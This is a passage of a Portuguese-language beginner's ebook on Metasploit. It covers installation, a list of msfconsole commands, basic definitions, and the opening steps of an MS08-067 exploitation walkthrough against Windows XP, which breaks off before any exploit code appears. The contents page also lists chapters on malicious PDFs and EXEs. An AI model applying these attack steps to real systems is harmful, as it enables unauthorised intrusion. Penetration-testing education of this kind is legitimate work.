# by Joas Antonio

# **SINADÁLDO COM** MEASROE

Guia da ferramenta metasploit Volume 1

## **SOBRE O AUTOR DO LIVRO:**

**Nome: Joas Antonio dos Santos**

**Sou estudante/profissional de TI e segurança da informação, sou instrutor de Pentest/Ethical Hacking, possuo mais de 90 formações na área de Segurança, Redes, Programação e Tecnologia em geral com certificações internacionais.**

## **SOBRE O LIVRO:**

**Esse livro é para guiar pessoal que acabou de começar a estudar Pentest e quer aprender sobre a ferramenta Metasploit.**

**Ops: Não pense que aprender a usar o Metasploit ou outra ferramenta vai te tornar um Hacker pois isso tudo exige bastante estudo.**

## **CONTEÚDO:**

**Ela foi escrita a um tempo então alguns conteúdos podem estar desatualizados, mas nada que o nosso bom e velho amigo GOOGLE para nos auxiliar.** 

**Esse Livro é bem básico então me desculpe pela falta de detalhes o meu objetivo foi um Livro prático a teoria vai ficar na sua conta pois as vezes é bom correr atrás dos fundamentos para entender o resto, mas garanto que futuramente vai sair um Livro completo + Curso em Vídeo aula sobre essa ferramenta com fundamentos a prática.**

#### **Conceitos:**

- **1- Oque é Metasploit**
- **2- Instalação e Atualização**
- **3- Resolvendo Erro no Banco de dados**
- **4- Definições**
- **5- Comandos Msfconsole Exploração:**
- **6- Comprometendo a Maquina Windows XP**
- **7- Comandos Do Meterpreter**
- **8- Introdução ao MSFVENOM**
- **9- Comprometendo a Maquina Windows 7 e 10**
- **10- Criando Um PDF Malicioso**
- **11-Criando Um Arquivo EXE Malicioso a partir de um Existente**
- **12-Comprometendo Um Dispositivo Android Pós Exploração:**
- **13- Migrando Um Processo Para o Outro**
- **14- Introdução ao Prompt de Comando**
- **15- Escalação de Privilégio**
- **16- Usando Módulo Auxiliares**

# **CONCEITOS**

## **Oque é Metasploit?**

O **Metasploit Framework** (MSF) é muito mais do que apenas uma coleção de explorações. É uma infra-estrutura que você pode construir e utilizar para suas necessidades personalizadas. Isso permite que você se concentre em seu ambiente único e não precise reinventar a roda. Considero que o MSF é uma das ferramentas de auditoria mais úteis e gratuitas disponíveis gratuitamente para profissionais de segurança. A partir de uma ampla gama de explorações de grau comercial e um extenso ambiente de desenvolvimento de exploração, todo o caminho para ferramentas de coleta de informações de rede e plugins de vulnerabilidades web, o Metasploit Framework oferece um ambiente de trabalho verdadeiramente impressionante.

O projeto Metasploit foi criado em 2003 por HD Moore e é uma plataforma que permite a verificação do estado da segurança dos computadores existentes numa determinada rede, permitindo atacar as falhas de segurança existentes nos mais diversos softwares. Este é o melhor conjunto de ferramentas para exploração, sendo atualizadas diariamente com as mais recentes falhas de segurança identificadas por profissionais no ramo. Esta "framework" open source, está em constante transformação, é programada em Ruby e está organizada em diversos módulos. São estes módulos que contêm os programas preparados especificamente para tirarem partido de vulnerabilidades encontradas nos softwares e sistemas operacionais, permitindo assim a execução de código malicioso e consequentemente a invasão da máquina.

#### **Versões:**

**Metasploit Express:** Teste de Intrusão por linha de comando Geralmente utilizado em pequenas e médias empresas \$ 5,000

**Metasploit PRO:** Versão do Metasploit Profissional, Pago! Aproximadamente \$ 11,000

**Metasploit Community Edition:** Versão gratuita do Metasploit Pro \$ 0,00

**Armitage:** Uma interface grafica que não foi criada pelos criadores do **Metasploit** 

## **Instalação e Atualização**

**Instalação no Linux:**

- **1. Abra o terminal**
- **2. Agora baixe de acordo com seu Sistema Operacional**

#### **Sistemas 64 bits:**

wget [http://downloads.metasploit.com/data/releases/metasploit-latestlinux](http://downloads.metasploit.com/data/releases/metasploit-latestlinux-x64-installer.run)[x64-installer.run](http://downloads.metasploit.com/data/releases/metasploit-latestlinux-x64-installer.run)

#### **Sistemas 32 bits:**

wget [http://downloads.metasploit.com/data/releases/metasploit-latestlinux](http://downloads.metasploit.com/data/releases/metasploit-latestlinux-installer.run)[installer.run](http://downloads.metasploit.com/data/releases/metasploit-latestlinux-installer.run)

**3. Altere o modo do instalador para ser executável**

#### **Sistemas 64 bits**:

chmod +x /path/to/metasploit-latest-linux-x64-installer.run

#### **Sistemas 32 bits**:

chmod +x /path/to/metasploit-latest-linux-installer.run

**4. Escolha uma das opções abaixo para executar o instalador**

#### **Sistemas 64 bits**:

sudo /path/to/metasploit-latest-linux-x64-installer.run

#### **Sistemas 32 bits**:

sudo /path/to/metasploit-latest-linux-installer.run

**5. Quando a janela de configuração aparecer, clique em Avançar (Forward) para iniciar o processo de instalação.**



**6. Aceite os Termos e clique em Avançar (Forward).**



**7. Escolha uma pasta para instalação e Clique em Avançar(Forward).**



**8.Selecione Sim para registrar o Metasploit como um serviço (recomendado). Clique em Avançar para continuar.**



**9. Quando a janela Desativar antivírus e Firewall for exibida, verifique se sua máquina não possui antivírus Aplicativos de software ou firewall em execução. Clique em Avançar quando estiver pronto.**



**10.Digite o número da porta que deseja que o serviço Metasploit use. A porta padrão e 3790. Clique Avançar para continuar.**



**11. Digite o nome do servidor que será usado para gerar o certificado SSL e o número de dias que você deseja que o certificado SSL permaneça válido.**



#### **12.Clique em Avançar para continuar. A instalação começa.**

Após a conclusão da instalação, aparece uma janela e solicita que você inicie a UI da Web Metasploit. Neste ponto, você deve acessar https://localhost:3790 para iniciar a UI da Web Metasploit para criar uma conta de usuário e ativar sua chave de licença. Você não precisa reiniciar seu sistema para relançar o Metasploit pela primeira vez.

#### **Ativando uma Chave de Licença**

- **1. Abra seu navegador em [https://localhost:3790](https://localhost:3790/)**
- **2. Se você receber um aviso sobre a confiabilidade do certificado de segurança, selecione que compreende os riscos e que deseje continuar com o site. O texto que o aviso exibe depende do navegador que você usa.**



**3. Quando a interface da web para o Metasploit Pro aparece, a página Nova Configuração do Usuário é exibida. Siga as instruções na tela para criar uma conta de usuário para o Metasploit Pro. Salve as informações da conta do usuário para que você possa usá-lo mais tarde para fazer login no Metasploit Pro.**



**4. Depois de criar uma conta de usuário, aparece a página Ativar Metasploit. Digite a chave de licença que você recebeu do Rapid7 no campo Chave de produto.**



**Se você precisa usar um proxy HTTP para acessar a internet, você pode selecionar a opção proxy HTTP e fornecer as informações para o servidor proxy HTTP que deseja usar.**

- **5. Ative a chave da licença. Depois de ativar a chave de licença, aparece a página Projetos. Se você precisar de ajuda para começar, leia o Guia de Introdução do Metasploit Pro em** https://community.rapid7.com/docs/DOC-1570
- **6. Só reiniciar os serviços Metasploit:**

**Para reiniciar o serviço Metasploit, abra um terminal de linha de comando e execute o seguinte comando: \$ Sudo bash /opt/metasploit/ctlscript.sh reiniciar**

#### **Instalação Windows:**

- **1. Visite [http://windows.metasploit.com/metasploitframework](http://windows.metasploit.com/metasploitframework-latest.msi)[latest.msi](http://windows.metasploit.com/metasploitframework-latest.msi) para baixar o instalador do Windows.**
- **2. Depois de baixar o instalador, localize o arquivo e clique duas vezes no ícone do instalador para iniciar o processo de instalação.**

**3. Quando a tela Configuração for exibida, clique em Avançar para continuar.**



**4. Leia o contrato de licença e selecione a opção Aceito aceito . Clique em Avançar para continuar**.



**5. Procure o local onde deseja instalar o Metasploit Framework. Por padrão, o framework está instalado no C:\ Metasploitframework. Clique em Avançar para continuar.**



#### **6. Clique em Instalar .**



**7. O processo de instalação pode levar 5-10 minutos para ser concluído. Quando a instalação for concluída, clique no botão Finalizar.. Para iniciar o msfconsole após a conclusão da instalação, execute o seguinte a partir da linha de comando:**

**8.** \$ msfconsole.bat

## **Resolvendo Erro no Banco de dados**

Erro na conexão do banco de dados do metasploit Linux solução: Service postgresql stop **Msfdb reinit Service postgresql start Msfconsole Db\_rebuild\_cache** = Espere 10 a 15 Minutos e depois **Relload\_all**

Por fim com service postgresql ativado dê o seguinte comando: **update.rc-d postgresql enable**

Para quando reiniciar a máquina continue com serviço postgresql ativado.

## **Definições**

**•Exploit =** É um meio pelo qual um atacante consegue explorar uma falha dentro de um Sistema

**•Payload =** Um código embutido em um exploit utilizado para definição de pós exploração. É a ação que será executada pós exploração

**•Shellcode =** É o código do Payload que é injetado no sistema comprometido através do exploit.

**•Module =** Pequenos pedaços de scripts que podem ser utilizados pelo metasploit para realizar determinadas operações

**•Listener =** Componente que aguarda uma conexão de retorno pós invasão. Útil para conexão reversa

## **Comandos Msfconsole**

**MSFConsole:** Console do metasploit para facilitação de ataques

**Sintaxe:** msfconsole

#### **Opções Básicas**:

**?** – Apresenta o menu de ajuda

**Back** – Volta um nível

**Banner** – Apresenta o Banner do Metasploit

**Cd** – Altera o diretório corrente do Metasploit

**Color** - Altera a cor do metasploit

**Connect** – Conecta com outro Host

**Edit** – Edita o módulo corrente

**Exit** – Sair do console

**Go\_pro** – Inicia o Metasploit em tela gráfica

**Grep** – Filtra a saída do comando

**Help** – Apresenta o menu de ajuda

**Info** – Apresenta informações sobre um ou mais módulos

**Irb** – Interpretador de comando Ruby

**Jobs** – Visualização e gerenciamento de tarefas

**Kill** – Eliminador de tarefas

**Load** – Carregador de Framework Plugin

**LoadPath** – Adicionar caminhos aos módulos

**Makerc** – Salvar comandos executados desde a inicialização para o arquivo especificado

**Popm** – Apresenta o último módulo fora da pilha e o ativa, sem alterar o módulo em execução

**Previous** – Define o módulo carregado anteriormente como o módulo atual

**Pushm** – Empurra os módulos ativos para a pilha

**Quit** – Sair do console

**Reload\_all** – Recarrega todos os módulos

**Resource** – Carrega os comandos armazenados em um arquivo

**Route** – Rotear o tráfego através de uma sessão

**Save** – Armazena os dados ativos

**Search** – Procura módulos por nomes e/ou descrições

**Sessions** – Alterna entre sessões Set – Seta um valor à uma variável

**Setg** – Seta um valor à uma variável global

**Show** – Apresenta módulos de um determinado tipo ou todos os módulos

**Sleep** – Não faz para durante um número especificado de segundos

**Spool** – Apresenta no console o conteúdo de um arquivo

**Threads** – Multiplica o número de requisições/ataques

**Unload** – Descarregar um framework plugin

**Unset** – Limpar dados de variáveis

**Unsetg** – Limpar dados de variáveis globais Use – Seleciona um módulo pelo nome

**Version** – Apresenta as versões do framework e o número de bibliotecas

## **EXPLORAÇÃO**

## **Comprometendo Windows XP**

Então vamos explorar uma vulnerabilidade no Windows XP chamada MS08-067 que basicamente, faz execução de um código remoto ao qual o invasor que aproveite dessa vulnerabilidade possa assumir completamente o controle da máquina.

**Mais Detalhes:** https://support.microsoft.com/en-us/help/958644/ms08-067 vulnerability-in-server-service-could-allow-remote-code-execu

Vamos começar?

1- Digite no seu terminal **"msfconsole"** (sem as aspas)



2- Agora selecione o exploit

3- Agora selecione o Payload



4- Agora sete o IP do Alvo



5- Sete o seu IP

